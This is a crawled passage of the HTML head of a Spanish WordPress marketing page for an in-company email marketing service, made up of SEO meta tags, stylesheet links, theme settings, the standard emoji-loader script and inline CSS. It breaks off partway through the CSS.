

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emailingforce.com/emailing-email-marketing-incompany-inhouse/
body_size: 16767
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="es-ES" prefix="og: http://ogp.me/ns#">

<head>
    <title>In Company eMailing Licencia IT Comunicación Marketing eMailing</title>
<script type="text/javascript">var ajaxurl = "https://www.emailingforce.com/wp-admin/admin-ajax.php"</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Servicio eMailing In Company con Licencia IT Software Comunicación Interna eMail Marketing Marketing Multicanal 360 Servicios especializados para Empresas"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.emailingforce.com/emailing-email-marketing-incompany-inhouse/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="In Company eMailing Licencia IT Comunicación Marketing eMailing" />
<meta property="og:description" content="Servicio eMailing In Company con Licencia IT Software Comunicación Interna eMail Marketing Marketing Multicanal 360 Servicios especializados para Empresas" />
<meta property="og:url" content="https://www.emailingforce.com/emailing-email-marketing-incompany-inhouse/" />
<meta property="og:site_name" content="eMailingforce" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Servicio eMailing In Company con Licencia IT Software Comunicación Interna eMail Marketing Marketing Multicanal 360 Servicios especializados para Empresas" />
<meta name="twitter:title" content="In Company eMailing Licencia IT Comunicación Marketing eMailing" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="eMailingforce &raquo; Feed" href="https://www.emailingforce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMailingforce &raquo; RSS de los comentarios" href="https://www.emailingforce.com/comments/feed/" />

<link rel="shortcut icon" href="https://www.emailingforce.com/wp-content/uploads/2016/07/Logo-eForce-32x32.png"  />
<link rel="alternate" type="application/rss+xml" title="eMailingforce &raquo; email marketing incompany inhouse RSS de los comentarios" href="https://www.emailingforce.com/emailing-email-marketing-incompany-inhouse/feed/" />

<!--[if lt IE 9]><script src="<?php echo THEME_JS;?>/html5shiv.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/stylesheet/css/ie.css" />
<![endif]-->
<!--[if IE 9]>
<script src="https://www.emailingforce.com/wp-content/themes/jupiter/js/ie/placeholder.js" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
var abb = {};
var php = {};
var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.emailingforce.com/wp-content/themes/jupiter/images",
mk_theme_js_path = "https://www.emailingforce.com/wp-content/themes/jupiter/js",
mk_theme_dir = "https://www.emailingforce.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_check_rtl = true,
mk_grid_width = 1300,
mk_ajax_search_option = "disable",
mk_preloader_txt_color = "#444444",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#2aaae2",
mk_go_to_top =  "true",
mk_preloader_bar_color = "#2aaae2",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_page_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
function is_touch_device() {
              return ("ontouchstart" in document.documentElement);
          }
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.emailingforce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emailingforce.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.emailingforce.com/wp-content/plugins/cookie-notice/css/front.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/style.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://www.emailingforce.com/wp-content/themes/jupiter/custom.css?ver=4.2.38' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Lato }body{background-color: #fff;}#mk-header{background-color: #f7f7f7;}.mk-header-bg{background-color: rgba(0,0,0,0.82);}.mk-header-toolbar{background-color: #2aaae2;}#theme-page{background-color: #fff;}#mk-footer{background-color: #000000;border-top:6px solid #18abe1;}#mk-footer .footer-wrapper{padding:30px 0;}#mk-footer .widget{margin-bottom:40px;}#mk-footer [class*='mk-col-'] {padding:0 2%;}#sub-footer{background-color: #43474d;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #fff;}.mk-header-bg{  -webkit-opacity: 0.9;  -moz-opacity: 0.9;  -o-opacity: 0.9;  opacity: 0.9;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 0.9;  -moz-opacity: 0.9;  -o-opacity: 0.9;  opacity: 0.9;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:1px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:1px solid #ededed;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:1px solid #ededed;}.header-style-2 .mk-header-nav-container {border-top:1px solid #ededed;}body{font-size: 14px;color: #595959;font-weight: normal;line-height: 1.66em;}p,.mk-box-icon-2-content {font-size: 16px;color: #595959;line-height: 1.66em;}a {color: #2aaae2;}a:hover {color: #ef7600;}#theme-page strong {color: #0a0000;}#theme-page h1{font-size: 36px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h2{font-size: 30px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: none;}.page-introduce-title{font-size: 20px;color: ;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: ;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #2aaae2;color:#fff;}::-moz-selection{background-color: #2aaae2;color:#fff;}::selection{background-color: #2aaae2;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #333333;}#mk-sidebar .widget a{color: #999999;}#mk-footer,#mk-footer p{font-size: 14px;color: #808080;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #ffffff;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #2aaae2;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #18abe1;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #2aaae2;}.mk-grid{max-width: 1300px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1300px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 30%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 70%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1360px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1360px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 90px;line-height:90px;}@media handheld, only screen and (max-width: 1300px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}.header-style-3 .shopping-cart-header {right: 30px;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:122px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1300px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#ffffff;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#ffffff;}.mk-header-toolbar #mk-header-social a i {color:#18abe1;}.header-section#mk-header-social ul li a i {color: #999999;}.header-section#mk-header-social ul li a:hover i {color: #cccccc;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 90px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:90px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{background-color: rgba(0,0,0,0.82);}.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #ffffff;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #ffffff;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:90px !important;line-height:90px !important;}#mk-header-social.header-section a.small {margin-top: 28px;}#mk-header-social.header-section a.medium {margin-top: 20px;}#mk-header-social.header-section a.large {margin-top: 12px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: 28px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #ffffff;font-size: 12px;font-weight: bold;padding-right:9px !important;padding-left:9px !important;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #ffffff;font-size: 12px;font-weight: bold;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #ffffff;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:230px;}.mk-header-3-menu-trigger {color: #ffffff;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #ffe70b !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #ffe70b;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #ffe70b;background-color:#ffe70b;color:#ffffff;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#ffffff;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #ffe70b;color:#ffffff;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#ffffff;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#ffe70b;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#ffe70b;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 90px;line-height:90px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 90px;line-height:90px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:45px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:60px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#18abe1;}.mk-shopping-cart-box {border-top:2px solid #18abe1;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #000000;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#000000;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{color: #ef7600 !important;}.megamenu-widgets-container a:hover {color: #ef7600;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{background-color:transparent !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #ffe70b;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}.main-navigation-ul > li.no-mega-menu  ul,.main-navigation-ul > li.has-mega-menu > ul,.mk-shopping-cart-box {  -webkit-box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);  -moz-box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);  box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height: 90px!important;line-height: 90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.header-style-4 .shopping-cart-header {display:none;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, 